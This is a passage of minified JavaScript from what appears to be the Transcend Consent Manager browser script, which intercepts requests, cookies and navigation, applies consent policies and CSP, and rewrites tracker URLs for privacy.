c=Y(uc,r)||(r==null?void 0:r[En])==="Request"?s(dy,r):`${r}`,p=f({type:xa,url:c,persist:!0,requestInit:n}),l=new Q(f(_e(D({},f(typeof r=="string"?p:D(D({},jy(r)),p))),{omitCredentials(){var E;return((E=o[1])!=null?E:o[1]=f()).credentials="omit",!0}}))),u=l.serialize(),d=()=>(c!==u&&(o[0]=u),a());if(te(l))return d();if(e===xa)return new De(E=>{let N=()=>{E(d())};l.mutator=N,ue(l)});let m=f({activated:!1});return l.mutator=d,ue(l),m},qR=e=>{let t=e[xa];t&&(e[xa]=FR(xa,t));let o=e[Um];o&&(e[Um]=FR(Um,o))};var Hm=Ji(),qC=(e,t)=>(Gs(Hm,e,t),t),VC=e=>Iy(Hm,e)?vn(Hm,e):null,Gm=!1,ol=e=>{Gm=!0;let t=new Yt;return s($c,t,"GET",e,!1),s(zc,t),Gm=!1,t},VR=e=>{let{XMLHttpRequest:t}=e;if(t){let o=t[R],{open:r,send:n,OPENED:i}=o,a=w(t,"withCredentials");o.open=function(...c){let p=this,[l,u,d]=c,m=new Q({type:"xhr",url:u,requestInit:{method:l},omitCredentials(){return s(a.set,p,!1),!0}}),E=m.serialize();`${u}`!=`${E}`&&(c[1]=E);let N=Gm?!1:!te(m);return qC(p,f({url:E,method:l,async:d,blocked:N})),k(r,p,c)},o.send=function(...c){let p=this,l=()=>k(n,p,c);if(K())return l();let[u]=c,d=VC(p);if(!d||!d.blocked&&s(jc,p)!==i)throw new Kf("The XMLHttpRequest object's state must be OPENED.","InvalidStateError");let{url:m,method:E,async:N,blocked:L}=d,I=new Q({type:"xhr",url:m,requestInit:{method:E},persist:!0});if(u!==null&&typeof u<"u"&&lo(`${E}`)==="POST"&&(I.requestInit.body=co(u)&&Ls(u)?qo(u):u),L){N?(I.mutator=()=>(d.blocked=!1,l()),ue(I)):(O&&g.log("Synchronous XMLHttpRequest quarantined (unable to replay in-place)"),ue(I));return}return l()}}};var KR=Rt(kp||Pm&&+Pm<14?class{constructor(){let e=s(wc,ws,"","");return $u(e,It)}}:class extends Yl{constructor(...e){super(...e),$u(this,It)}});var z=new KR;var BR="consent-resolution",WR="consent-change",YR="sync",$R=[],zR=()=>{for(let[e,t]of h($R))s(fu,z,new Vl(e,{detail:t}))},Fm=(e,t)=>{jR()?s(fu,z,new Vl(e,{detail:t})):y($R,[e,t])},La=(e,t,o,r,n)=>{Fm(e,{oldConsent:t,consent:o,changes:r,signals:n})};var KC=e=>{let{[Sp]:t,[Pp]:o,[hp]:r}=e||f();return f({[Sp]:t&&new Cr(t),[Pp]:o,[hp]:r&&new Cr(r)})},XR=e=>{let{[om]:t,[rm]:o}=At(e,()=>f());return f({[om]:KC(t),[rm]:new si(o)})},BC=e=>{je&&e.code!==e.ABORT_ERR&&g.error("Error fetching policies",e)},qm=Se(),Vm=Se(),WC=e=>{let t=Ee(Vm,e);return t||XR(ol(e).responseText)},YC=async(e,t)=>{let o=Ee(Vm,e)||Ee(qm,e);if(o)return o;let r=new De(async(n,i)=>{let a=await s(eo,s(eo,Qr(e,{signal:t}),BC),i);if(a&&a.body){let c=XR(await s(eo,s(Gc,a),i));pe(Vm,e,c),tr(qm,e),n(c)}});return pe(qm,e,r),r},nl=(e,t=null)=>{let{dataflows:o,cookies:r}=e;if(o){let{[Sp]:n,[Pp]:i,[hp]:a}=o;if(n&&rl(Jr,n),i)for(let c of h(i))ba(c,Yo,Wn,!0);Qs&&a&&(rl(Bn,a),Kn())}r&&(AR(Jp,r),Xr()),O&&g.log("Policies loaded:",e),Fm("policy-update",{url:t,rules:e}),Da()},QR=async e=>{nl(await YC(e),e)},JR=e=>{nl(WC(e),e)};var $C=e=>{let t=s(vu,W)||s(zi,W)||s(qr,W)||s(xs,s(ot,W));t?YE(t,e):s(Fr,s(ot,W)||W,e)},ZR=Se(),Zr=(...e)=>{let t=F.loadPoliciesSync===lt,o=[];for(let r of h(e)){let{url:n}=r,{id:i=n,name:a,type:c,kind:p,sync:l=t&&p===tm}=r;if(p===nT){if(Kp)continue;eS(),ka&&(n=ka)}let u=Ee(ZR,i),d=u||new De((m,E)=>{let N=Vt(`${n}${ua}`,null,rr);if(!N){E();return}let L=Z(N,"href").href;if(O&&g.log(`Loading ${a?`${a} from ${L}`:L}`),p===tm){let I=(l?JR:QR)(L);m(I)}else if(P){let I=jt("script");An&&(I.nonce=An),op(F,I),c&&(I.type=c),I.defer=I.async=!!l,I.crossOrigin="anonymous",I.src=L;let j=()=>{s(Zo,I,"error",G),m()},G=()=>{E(),s(Zo,I,"load",j)};s(Be,I,"load",j,Ip),s(Be,I,"error",G),$C(I)}else if($l)$l(L);else throw new Ve(`Cannot load module: ${L}`)});u||pe(ZR,i,d),y(o,d)}return kr(o)};var{regime:Bm,defaultRegime:tS,regimeDetection:Km}=F,zC="ip-only",jC="heuristics-only",wa,XC=()=>{var o;if(typeof wa<"u")return wa;let{country:e,countryRegion:t}=$m||f();if(e||t)return wa=[e,t];if(Nn){let r=((o=H)==null?void 0:o.regimeHints)||"regime-hints.json",n=Vt(r,W,rr);if(!n)return null;let i=Z(n,"href").href;try{let{country:a,countryRegion:c}=At(ol(i).responseText);return!a&&!c?null:wa=[a,c]}catch(a){je&&g.error("Failed to request regime hints:",a)}}return wa=null},en,Wm=null,Ym=(e,t)=>{var o,r;return Bm&&!t||e!==yp&&sl&&!((r=(o=at(pi,([n])=>Te(n,i=>e===i)))==null?void 0:o[1])!=null&&r.length)?!1:(X(en,e),!0)},QC=(e,t)=>e===t||Te(cS,([o,r])=>o===e&&U(r,t)||o===t&&U(r,e)),oS=e=>{let t=ro(e,/\s*;\s*/);return Te(A(t,o=>Ym(o,!0)),o=>o)},nS=!1,eS=()=>{nS=!0},sS=()=>nS,rS,iS=e=>{if(!rS){rS=!0;for(let{1:t,5:o,6:r,7:n}of h(zm))if(yt(h(t))||Te(t,i=>Re(e,i))){if(n)for(let[i,a]of et(n))F[i]=a;!Wm&&typeof r=="string"&&(Wm=r),o&&Zr(...o)}}},Or=()=>{if(en)return en;if(en=fe(),Nn){let{tcmRegime:e}=ct;if(e&&(O&&g.log(`Using regime override: ${e}`),oS(e)))return en}if(Bm)oS(Bm);else if(Km!==Pe){let e,t=()=>(e||(e=s(oy,s(Nu,jl)).timeZone),e),o=a=>$i&&Te(s($i,Es),c=>Te(a,p=>St(lo(c),lo(p)))),r=a=>$i&&Te(s($i,Es),c=>Te(ze(xe(c,"-"),1),p=>U(a,lo(p)))),[n,i]=XC()||[];for(let[a,c,p,l,u]of h(zm)){if(c[0]===yp)continue;let d=Km!==jC&&n&&Te(a,([m,E])=>QC(n,m)&&(!E||i===E))||Km!==zC&&((Oe(l)?o(l):l&&Te(a,([m])=>m&&r([m])))||Oe(u)&&Te(u,m=>St(t(),m)));if(p!=="out"?d:!d)for(let m of h(c))Ym(m)}}return yt(Me(en))&&(!tS||!Ym(tS))&&X(en,yp),en},aS=()=>Wm,Ua=(e,t=Or())=>{let o=fe();for(let[r,n]of h(e))for(let i of Me(t))if(U(r,i))for(let a of h(n))X(o,a);return o};var pS="importScripts(",lS="await import(",uS="application/ecmascript",JC=e=>`data:${uS},${s(jo,S,e)}`,ZC=e=>Us(new ys([e],{type:uS})),mS=e=>{let{type:t,urls:o}=e;if(typeof t=="string"&&Gu(t,"worker")&&!Pt(t,"service-")){let r=Gu(t,"module-worker"),n=Pt(t,"shared-"),i=o.length,a=la.href,c=Fe(a);for(;i--;){let p=f(F);p.regime=Ie(be(Or()),";"),p.airgap=a;let l=On(o[i]);if(!l)continue;let u=Z(l,"href").href;p.baseUrl=u;let d=`(typeof globalThis>'u'?typeof self>'u'?{}:self:globalThis).airgap=${Fe({loadOptions:p})};`,m=Fe(u),E=r?`${d}import.meta.url=${m};${lS}${c});${lS}${m}`:`${d}${pS}${c};${pS}${m})`;o[i]=(n?JC:ZC)(E)}}};var dS=at(ca,([e])=>e==="nav"),eO=at(ca,([e])=>e==="worker"),fS=e=>{dS&&wm(e,dS[1]),eO&&mS(e)};var jm=[Jy,pp,up,lp],tO=[cp,Ws],oO=[mp],Xm=ze(Nt(jm,oO,tO),0,-1),gS=Nt(ze(Xm,2),Ws),Qm="ad_user_data",Jm="ad_personalization",Zm="ad_storage",ed="analytics_storage",td="functionality_storage",od="personalization_storage",rd="security_storage",ES="Analytics",il="Advertising",al="Functional";var cl,yS=()=>{cl==null||cl()},rO=e=>{let t=[],o=Js?e===Dn?Xm:e?ro(e,/\s+/):gS:[];return b(o,r=>{let n=_o(r,":");if(~n){let i=Tt(r,0,n),a=Tt(r,n+1),c=A(xe(a,";"),p=>xe(p,"="));y(t,[i,c])}else y(t,[r])}),t},TS=e=>{var oe,le;let t=rO(e),o=/^(www\.)?youtube\.com$/,r=/(?:^|.*\.)facebook\.(?:com|net)$/,n=/(?:^|.*\.)doubleclick\.net$/,i=($,ve)=>at($,([ie])=>ie===ve),a=!!i(t,lp),c=i(t,cp),p=c==null?void 0:c[1],l=i(t,Ws),u=l==null?void 0:l[1],d=!!(u&&at(u,([$])=>$==="strict")),m=i(t,pp),E=m==null?void 0:m[1],N=E&&((oe=at(E,([$])=>$==="tags"))==null?void 0:oe[1]),L=N&&xe(N,","),I=!!i(t,up),j=!!i(t,mp),G=l&&((le=at(l,([$])=>$==="mode"))==null?void 0:le[1]),ge=G==="fb-auto",Le=G==="off";O&&g.log(`Privacy-enhancing tracker overrides activated: ${Ie(A(t,([$])=>$),", ")}`);let ee=$=>$?"granted":"denied",he=!1,ae=null,dt={},Qe=()=>{var M;if(!c&&!m)return;let $=(M=S).dataLayer||(M.dataLayer=[]);function ve(){$.push(arguments)}let ie=(q,J=Mp)=>{var ne;let ce=p&&((ne=at(p,([Ye])=>Ye===q))==null?void 0:ne[1]);return ce===lt||ce!==Pe&&Ue(fe(xe(ce||J,",")))},ke={[Zm]:ee(ie(Zm,il)),[Qm]:ee(ie(Qm,il)),[Jm]:ee(ie(Jm,il)),[ed]:ee(ie(ed,ES)),[td]:ee(ie(td,al)),[od]:ee(ie(od,al)),[rd]:ee(ie(rd,al))};if(!Br(Ze(ke),dt,ke))return;dt=ke;let T=[];c&&y(T,["consent",he?"update":"default",dt]);let v=m&&!ie("ads_data_redaction","SaleOfInfo");(v&&ae===null||ae!==null&&v!==ae)&&(ae=!!v,y(T,...L?A(L,q=>["config",q,{restricted_data_processing:v}]):[["set",{ads_data_redaction:v}]])),b(T,q=>{ve(...q)}),he=!0},nt={enumerable:!0,configurable:!0},Ht=!1,ft=()=>{if(!l)return;let $=ie=>{ie("dataProcessingOptions",["LDU"],...Le?[]:[ge?0:1,ge?0:1e3])},{fbq:ve}=S;Y(wi,ve)&&(ve!=null&&ve.queue)?$(ve):Ae(S,"fbq",D({get:$r,set:ie=>{Ae(S,"fbq",_e(D({value:ie},nt),{writable:!0})),Ae(ie,"queue",D({get:$r,set:ke=>{Ae(ie,"queue",_e(D({value:ke},nt),{writable:!0})),ke&&$(ie)}},nt))}},nt)),Ht=!0},st=!1,Ct=()=>{if(!j)return;let $=ve=>{y(ve,{id:"_all",options:{doNotTrack:!0}})};b(["_wq","_wcq"],ve=>{let{[ve]:ie}=S;Oe(ie)?$(ie):Ae(S,ve,D({get:$r,set:ke=>{Oe(ke)&&$(ke),Ae(S,ve,_e(D({value:ke},nt),{writable:!0}))}},nt))}),st=!0};(cl=()=>{Qe();let $=fe();X($,Mp),Ue($)||(Ht||ft(),st||Ct())})();let ye=fe([Mp]);return Te(t,([$])=>U(jm,$))?[f({override:$=>{let{URLs:ve}=$,ie=ve.length;for(let ke=0;ke<ie;ke++){let C=ve[ke];if(C){let T=Z(C,"hostname","pathname","href","searchParams"),{hostname:v,pathname:M,searchParams:q}=T;if(!Ue(ye,Bt)){if(a&&We(o,v)&&(Pt(M,"/embed/")||Pt(M,"/s/player/"))){T.hostname=ht(v,o,(J,ce)=>`${ce||""}youtube-nocookie.com`),$.urls[ke]=T.href;return}if(d&&We(r,v)){s(oo,q,"dpo",Le?"":"LDU"),Le||(s(oo,q,"dpoco",ge?"0":"1"),s(oo,q,"dpost",ge?"0":"1000")),$.urls[ke]=T.href;return}if(I&&v==="player.vimeo.com"&&We(/^\/video\/\d+\/?$/,M)){s(oo,q,"dnt","1"),$.urls[ke]=T.href;return}if(j&&v==="fast.wistia.net"&&Pt(M,"/embed/iframe")){s(oo,q,"doNotTrack",Cp),$.urls[ke]=T.href;return}}m&&!L&&We(n,v)&&(s(oo,q,"rdp","1"),$.urls[ke]=T.href)}}}})]:[]};var li=[],Ha=[],nd=e=>{let{unconsented:t}=e;return Oe(t)&&(e.unconsented=fe(t)),e},Ga=()=>{let e=[];for(let t of h(li)){let{unconsented:o}=t;(!o||!Ue(o))&&y(e,t)}Ha.length=0,y(Ha,...e)},RS=()=>{Js&&y(li,...A(TS(aS()||F.trackerOverrides||""),nd)),Oe(sd)&&y(li,...A(sd,nd))},SS=(e,...t)=>{if(!xo(e,!1))throw new Ve(or("override"));for(let r of h(t))nd(r),y(li,r);return Ga(),{remove:()=>{for(let r of h(t)){let n=Ft(li,i=>i===r);~n&&it(li,n,1)}}}},pl=e=>{for(let{matcher:t,override:o}of h(Ha)){let r=typeof t=="string"?new Do(t):t;if(typeof o!="string"){let n=hS(e);o(n,r);continue}if(typeof r<"u"){let{URLs:n}=e,i=n.length;for(let a=0;a<i;a++){let c=n[a],p=c?Z(c,"href").href:`${e.urls[a]}`;We(r,p)&&(e.urls[a]=ht(p,r,o))}}}ll(e)&&(e.omitCredentials()||e.deny()),Un&&fS(e)},PS=(e,t=!0)=>Yn({type:It,url:e},t).serialize();var nO=(e,t)=>{e.airgapId=t},sO=e=>{delete e.airgapId},iO=0,Fa,tn,$n,ui,zn=class{constructor(t,o){Ge(this,Fa,void 0);Ge(this,tn,void 0);Ge(this,$n,null);Ge(this,ui,void 0);V(this,"getNode",()=>{let t=me(this,tn);if(t===null)throw new Ui(Oa);return t});V(this,"getLiveNode",()=>{let t=me(this,$n);if(t)return t;let o=me(this,tn);if(o===null)throw new Ui(Oa);let r=me(this,ui);if(o&&r&&s(zt,o)!==r){O&&g.log("Converting quarantined mutation from proxy document");let n=ul&&Rn(r,`[data-airgap-id="${me(this,Fa)}"]`);if(n)return de(this,$n,n),O&&g.log("Found corresponding node",n),n;ut&&g.warn("Unable to locate corresponding node from quarantined mutation in proxy document")}return o});V(this,"release",()=>{let t=me(this,tn),o=me(this,$n);if(o!==null){let r=fr(o);ul&&Xe(o,()=>{sO(r)}),de(this,$n,null)}if(t&&s(zt,t)!==me(this,ui)){let r=s(zt,t);r&&s(ot,r)&&s(cy,s(ot,r))&&s(iE,r,s(ot,r))}de(this,tn,null)});let r=fr(t),n=r.airgapId||`${iO++}`;de(this,Fa,n),de(this,tn,t),de(this,ui,o),ul&&Xe(t,()=>{nO(r,n)})}};Fa=new WeakMap,tn=new WeakMap,$n=new WeakMap,ui=new WeakMap;Rt(zn);var jn=e=>e&&(Y(zn,e)||Y(vr,e));var qa,Va,mi,Xn,di,fi,Ka,ml,Q=class{constructor({type:t,url:o,persist:r,serialize:n,omitCredentials:i,requestInit:a,mutator:c,target:p,timestamp:l=tt()},u=!0,d=!0){Ge(this,qa,void 0);Ge(this,Va,void 0);Ge(this,mi,null);Ge(this,Xn,void 0);Ge(this,di,void 0);Ge(this,fi,void 0);Ge(this,Ka,void 0);Ge(this,ml,void 0);V(this,"allow",()=>{this.allowed=!0});V(this,"deny",()=>{de(this,Xn,!1)});V(this,"block",()=>{de(this,di,!0),de(this,Xn,!1)});V(this,"type");V(this,"persist");V(this,"urls",Ae([],0,{enumerable:!0,configurable:!1,get:()=>this.url,set:t=>{this.url=t}}));V(this,"URLs",[]);V(this,"timestamp");V(this,"target");V(this,"requestInit");V(this,"mutator");V(this,"serialize",()=>me(this,fi)?me(this,fi).call(this):this.url);V(this,"omitCredentials",()=>{var t,o;return(o=me(this,ml))!=null?o:de(this,ml,fl(this)&&(((t=me(this,Ka))==null?void 0:t.call(this))||gi(this)))});V(this,"toJSON",()=>{let{type:t,url:o,requestInit:r,timestamp:n}=this;return{type:t,url:typeof o=="string"?o:`${o}`,requestInit:Bp(r),timestamp:n}});let m=this;de(m,qa,d),m.target=p,m.type=t,m.persist=r,m.mutator=c,m.requestInit=a,m.timestamp=l,n&&de(m,fi,n),i&&de(m,Ka,i),m.url=o,u&&pl(this)}get purposes(){var t;return(t=me(this,mi))!=null?t:de(this,mi,Qn(this,me(this,qa)))}set purposes(t){if(!Y(Ce,t))throw new Dt(Op);let o=me(this,mi);o===null?de(this,mi,o=new Ce):No(o);for(let r of Me(t)){if(typeof r!="string")throw new Dt(Ys);X(o,r)}}get allowed(){var t;return(t=me(this,Xn))!=null?t:Ue(this.purposes,Bt)}set allowed(t){if(t!==null&&typeof t!="boolean")throw new Dt($s);if(t&&me(this,di))throw new Dt(Sr);de(this,Xn,t)}get blocked(){var t;return(t=me(this,di))!=null?t:!1}set blocked(t){if(t!==!0)throw new Dt(Sr);this.block()}get url(){return me(this,Va)}set url(t){de(this,Va,t);let{target:o}=this;this.URLs[0]=Vt(t,o&&jn(o)?o.getNode():o)}};qa=new WeakMap,Va=new WeakMap,mi=new WeakMap,Xn=new WeakMap,di=new WeakMap,fi=new WeakMap,Ka=new WeakMap,ml=new WeakMap;Rt(Q);var dl=e=>new Q(e,!1);var aO=async e=>{if(Yy(e)&&St(e.originalPolicy," airgap://test ")){let t=e.blockedURI,o=new Q({type:"CSPV",url:t,persist:!0});mt()&&Zn(o,!1);let[r]=o.URLs;if(r){let{protocol:n}=Z(r,"protocol");if(!rt&&(n==="wss:"||n==="ws:"))return;O&&g.log("Caught network event via CSP:",t),ue(o)}}},vS=!1,ad=!1,id=!0,cd=()=>ad&&!id,CS=(e=!1)=>(cd()&&(ut&&g.warn(`CSP already active. Reload${e?"ing":""} page for changes to take effect${e?"\u2026":"."}`),e&&Ns()),ad),cO=e=>{let t=_o(e,"#"),o=~t?Tt(e,0,t):e,r=_o(o,"?");return~r?Tt(o,0,r):o},pO=(e,t,o,r,n,i)=>{let a=` 'unsafe-inline' 'unsafe-eval';
${Xs()?"":"script-src * 'unsafe-inline' 'unsafe-eval' data: blob:;"}`,c=t.length;if(c||e||o){let p=fe();if(e&&Gt(e))for(let[u,d]of bt(e)){let m=Vn(d);(!r&&i&&!Re(m,Kt)||Ue(m,Bt))&&(X(p,u),!r&&n&&St(u,".")&&!St(u,Dn)&&!St(u,":")&&!St(u,"/")&&X(p,`*.${u}`))}for(let u=0;u<c;u++){let d=t[u];if(d){let{matcher:m,regex:E,purposes:N}=d,L=!E&&typeof m=="string"&&m,I=L&&Vn(N),j=L&&On(L),G=j&&Z(j,"href").href;G&&L[0]!=="?"&&Tt(L,0,3)!=="///"&&(!r&&i&&!Re(I,Kt)||Ue(I,Bt))&&X(p,cO(G))}}if(o&&Gt(o))for(let[u,d]of bt(o))(i||Ue(Vn(d),Bt))&&X(p,u);let l=Ie(be(p)," ");return`default-src ${Tm} ${l}${a}`}return`default-src ${Tm}${a}`},lO=(e,t,o)=>pO(Jr,Yo,Bn,e,t,o),uO=(e,t,o)=>{if(!o&&id&&(id=!1),CS())return;let r=lO(e,t,o);return vS=!0,O&&g.log(`CSP initialized:
`,r),r},mO=(e,t,o)=>{s(Be,s(Ds,o),"securitypolicyviolation",aO);let r=jt("meta");r.httpEquiv="Content-Security-Policy",r.content=e,Xe(o,()=>{let n=s(qr,o),i=n||s(Fr,s(ot,o),jt("head"));Tn(s(Fr,i,r)),n||Tn(i)}),ad=!0,O&&g.log(`CSP activated (${Ie(t,", ")})`)},IS=fe(),Kn=(e=ga,t=W)=>{let o=Re(IS,t);if(!t)for(let[p]of be(Jn))Kn(e,p),X(IS,p);let r=!U(e,Pe);if(!o&&!r){O&&g.log("CSP disabled");return}let n=U(e,"allow-subdomains"),i=U(e,"allow-known-hosts"),a=r&&U(e,"strict")||!(n||i),c=p=>{CS(!0)||p&&mO(p,e,t)};if(!vS){let p=uO(a,n,i);c(p)}};var dO=e=>f(Io(Ne(et(e),([,t])=>typeof t=="boolean"))),OS=async(e,t,o)=>{let r=await new De(c=>{let{__gpp:p}=S;p?s(p,S,"getFullString",c):c()}),n=Mn(o,uo,!1),i={purposes:Io(A(et(dO(n.purposes)),([c,p])=>[c,!!p])),gpp:r,airgapVersion:Pr,timestamp:n.timestamp,confirmed:n.confirmed,prompted:n.prompted,updated:n.updated,metadata:n.metadata};return s(br,s(eo,Qr(e,f({method:"POST",mode:"cors",body:Fe({token:t,partition:kt||gl,consent:i}),credentials:"omit"})),c=>{je&&g.error("Failed to sync remote consent",c)}),c=>{try{return s(QE,c)}catch(p){je&&g.error("Failed to parse response body",p)}})};var _S="9.76.2",NS="ConsentManager:Sync";var AS="fps";var fO,gO=()=>fO||(fO=rn.xdi.connect(hr)),MS=async(e,t,o)=>{let r=await gO(),n=U(o,_n),i=U(o,Ko);return await r.run(NS,f(D(D({reset:t,sync:Ne(o,c=>U(Hn,c)),partition:kt},!t&&n&&f({consent:e})),!t&&i&&f({quarantine:f(D(D({},ao&&f({requests:A(wt,c=>c.toJSON())})),mo&&f({cookies:A(io,c=>c.toJSON())})))}))))},xS=async(e,t,o,r=!1)=>{let{purposes:n,confirmed:i,timestamp:a,prompted:c,metadata:p,metadataTimestamp:l}=t,u=Ut(),d=r?u.metadata:p,m=r?u.metadataTimestamp:l;O&&g.log("Consent from sync: ",t),await on(n,!!i,!!c,d,!1,a,!1,m)},LS=(e,t)=>{t&&(pt(wt),pt(io));let{requests:o,cookies:r}=e;ao&&o&&y(wt,...A(np(wt,o),dl)),mo&&r&&y(io,...A(sp(io,r),ii))};var{syncPeriod:EO=1800,deferSync:yO}=F,pd,bS=yO===lt,DS=!1,Ei=!1,TO=()=>{O&&g.log("Sync complete")},So=async({sync:e=Hn,reset:t=!1,backend:o=!0,local:r=!0,auth:n}=f())=>{if(n&&(pd=n),vt&&El(vt),To)return;O&&g.log("Consent sync queued");let i=Ut(),{purposes:a}=i,c=!1;Ir&&(kS(),c=!0);let p=ma&&o&&pd&&i;Ei&&(O&&g.log("Pending sync in progress..."),await Ei);let l=!1,u=async d=>{if(p){let m=d!=null?d:i,E=m.metadata?{metadata:{tcmp:m.metadata.tcmp}}:{},N=await OS(aa,pd,D(D({},m),E));if(!N)return;let{purposes:L,prompted:I,timestamp:j}=N,G=!m.confirmed&&Te(Ze(m.purposes),ge=>!s(vc,L,ge))?!1:N.confirmed;await on(L,!!G,!!I,m.metadata,!1,j,!1),l=!0}};if(Ei=new De(async d=>{if(hr&&Sm&&r&&!kT&&e.length&&W){let{consent:m,quarantine:E}=await MS(i,t,e);xp&&U(e,_n)&&m&&(await xS(i,m,t,!0),c=!0),gm&&U(e,Ko)&&E&&(LS(E,t),c=!0),await u(c?m:void 0),ld(!1),DS||(s(Ss,S,So,+EO*1e3),DS=!0)}else await u();TO(),d()}),s(eo,Ei,d=>{mt()&&ud(d)}),await Ei,c||l){let d=Ut(),m=Br(be(es),a,d.purposes);La(YR,i,d,m)}Ei=!1};var wt=[],ts=[],io=[],Ba=[],RO=()=>{(ao||mo)&&ld()},HS="Blocking event:",GS="Quarantining event:",wS=!1,SO=()=>{if(!wS){let{tcmQuarantine:e}=ct;if((ao||mo)&&e){let t=At(e,()=>[]);if(ao){let{requests:o=[]}=t;y(wt,...A(o,dl))}if(mo){let{cookies:o=[]}=t;y(io,...A(o,ii))}}O&&(ao&&g.log(`Pending request queue: ${Fe(wt,null,2)}`),mo&&g.log(`Pending cookie queue: ${Fe(io,null,2)}`)),s(Be,S,vp,RO)}wS=!0},FS=async(e,t)=>{if(t){let o=!1;try{O&&g.log("Applying mutation",e,t);let{target:r}=e,n=jn(r),i=n?r.getLiveNode():r;await Xe(i,t),n&&r.release()}catch(r){o=!0,vo(r)}return!o}return!1},PO=(e,t)=>{let o=!1;try{Qr(e,t)}catch(r){o=!0,vo(r)}return!o},fd=()=>{pt(wt),pt(io),Wo||yi(),delete ct.tcmQuarantine},ld=(e=!0)=>{if(ao||mo){let t=D(D({},ao&&{requests:np(vt?zu(wt,vt):wt)}),mo&&{cookies:sp(vt?zu(io,vt):io)}),o=Fe(t);if(Fs(o)>VT){if(ut&&g.warn("Transcend Consent Manager replay queue is too large. Clearing queue."),fd(),!To&&e)return Qo(So({sync:[Ko],reset:!0}))}else ct.tcmQuarantine=o}},US,ue=e=>{var a;if(e.blocked){O&&g.log(HS,e);return}if(!e.persist){if(!nn)return;y(ts,e),O&&g.log(GS,e);return}if(!ao)return;let{type:t,urls:[o],mutator:r}=e,n=`${o}`;if(t!=="CSPV")US=n;else if(n===US)return;let i=!1;typeof t=="string"&&Pt(t,"DOM:")&&!((a=e==null?void 0:e.requestInit)!=null&&a.body)&&(i=Te(wt,c=>n===c.url)),!i&&ao?(y(wt,e),O&&g.log("Request added to queue:",e)):r&&nn&&y(ts,e)},ri=e=>{if(e.blocked){O&&g.log(HS,e);return}let t=mo&&e.persist,o=t||nn;t?y(io,e):o&&y(Ba,e),O&&o&&g.log(GS,e)},hO=async()=>{O&&g.log("Dispatching cookie queue");let e=[];nn&&y(e,Ba),mo&&y(e,io),await kr(A(e,async t=>{let o=[];await kr(A(t,async(n,i)=>{if(vt&&Ks(n,vt)){y(o,i);return}if(jr(n,!1)){O&&g.log("Cookie allowed",n),y(o,i);let{mutator:a}=n;if(a){await s(a,n);return}je&&g.error("Mutator missing",n)}else O&&g.log("Cookie not allowed",n)}));let r=o.length;for(;r--;){let n=o[r];it(t,n,1)}}))},IO=async()=>{if(O&&g.log("Dispatching non-persistent mutation queue"),!nn)return;let e=[];await kr(A(ts,async(o,r)=>{if(vt&&Ks(o,vt)){y(e,r);return}if(te(o,!1)){y(e,r);let{mutator:n}=o;if(n){try{await FS(o,n)}catch(i){vo(i)}return}je&&g.error("Mutator missing",o)}else O&&g.log("Mutation not allowed",o)}));let t=e.length;for(;t--;){let o=e[t];it(ts,o,1)}},vO=async()=>{O&&g.log("Dispatching persistent request and mutation queue");let e=[],t=wt.length;for(let r=0;r<t;r++){let n=wt[r],{URLs:[i]}=n;if(!i){y(e,r);return}let{href:a,protocol:c}=Z(i,"href","protocol");if(c==="wss:"||c==="ws:"){if(rt)return;y(e,r);return}if(vt&&Ks(n,vt)){y(e,r);return}if(te(n,!1)){y(e,r);let{requestInit:p,mutator:l,type:u}=n;O&&(u!=="script"||l)&&g.log("Request or mutation allowed",n);let d=FS(n,l)||u!=="script"&&PO(a,p);je&&!d&&g.error("Unable to process request or mutation",n)}}let o=e.length;for(;o--;){let r=e[o];it(wt,r,1)}},dd=!1,CO=async e=>{if(await hO(),cd()){e&&Ns();return}await IO(),await vO()},qS=(e=!1)=>{dd=!0,CO(e)},md=null,Da=(e=!1)=>{md===null&&(md=s(Ps,S,()=>{qS(e),md=null}))},VS=()=>new De(e=>{let t=async()=>{(ao||mo)&&SO(),!To&&!bS&&await Qo(So()),e(),dd||Da()};bs&&bs(W)!=="complete"?s(Be,S,"load",async()=>{await t()},Ip):s(Ps,S,async()=>{await t(),dd||qS()})}),OO=(e,t)=>{let o=[],r=e.length;for(let i=0;i<r;i++){let a=e[i];Ks(a,t)&&y(o,i)}let n=o.length;for(;n--;){O&&g.log("Removing expired event from quarantine",e[o[n]]);let i=o[n];it(e,i,1)}return e},El=(e=vt)=>{b([wt,io,ts,Ba],t=>{OO(t,e)})};var KS=({CookieStore:e})=>{if(e){let t=e[R],{set:o}=t;t.set=async function(...r){let n=()=>k(o,this,r);if(K())return n();let i=()=>(rt&&y(Ro,a),Xp()&&r.length<=1?r[0]=a.toJSON():(r[0]=a.name,r[1]=a.value),n()),a=new Lt(_e(D({},r.length<=1?r[0]:{name:r[0],value:r[1]}),{mutator:i}));return await Zp(a)?i():new De(c=>{a.mutator=()=>c(i()),ri(a)})}}};var BS=e=>{RR(e),KS(e),O&&g.log("Cookie regulation active")};var Xt=(e,t)=>new gc(`${Ln}-block`,{blockedURI:t,documentURI:qs(),disposition:"enforce",effectiveDirective:`${e} blocked by Transcend Consent Manager`,originalPolicy:"",violatedDirective:"",statusCode:0});var WS=e=>{let{Navigation:t}=e;if(t){let o=t[R],{navigate:r}=o;o.navigate=function(...n){let i=this,a=()=>k(r,i,n);if(K())return a();let[c]=n,p=new Q({type:"navigation",url:c,mutator:a,persist:!1}),l=`${p.serialize()}`;if(`${c}`!==l&&(n[0]=l),!te(p))throw p.mutator=a,ue(p),Xt("navigation.navigate()",c);return a()}}};var _O=e=>{WS(e)},NO=e=>{let{navigation:t}=e;if(!t)return;let o=Ho(e.NavigateEvent[R]),r=Ho(e.NavigationDestination[R]),{navigate:n}=t;s(addEventListener,t,"navigate",i=>{if(K())return;let{destination:a,info:c}=o(i,"destination","info"),{url:p}=r(a,"url"),l=new Q({type:"navigation",url:p,persist:!1}),u=l.serialize(),{allowed:d}=l;if(!d||`${u}`!=`${p}`){s(Oc,i);let m=()=>s(n,t,u,{info:c});if(d){m();return}l.mutator=m,ue(l)}}),O&&g.log("Navigation control initialized")},YS=e=>{_O(e),NO(e)};var $S=e=>{let t="EventSource",o=e[t];if(o){let r=function(...n){if(K())return new o(...n);let i=`${n[0]}`,a=new Q({type:"eventsource",url:i,omitCredentials(){var p;return!(((p=n[1])!=null?p:n[1]=f()).withCredentials=!1)}}),c=a.serialize();if(te(a))return`${c}`!=`${i}`&&(n[0]=c),new o(...n);throw Xt(t,c)};r.prototype=o.prototype,r.prototype.constructor=r,b(["CONNECTING","OPEN","CLOSED"],n=>{let i=to(o,n);i&&Ae(r,n,i)}),e[t]=r}};var zS=e=>{let t="importScripts",o=e[t];o&&(e[t]=(...r)=>{let n=()=>k(o,e,r);if(K())return n();for(let 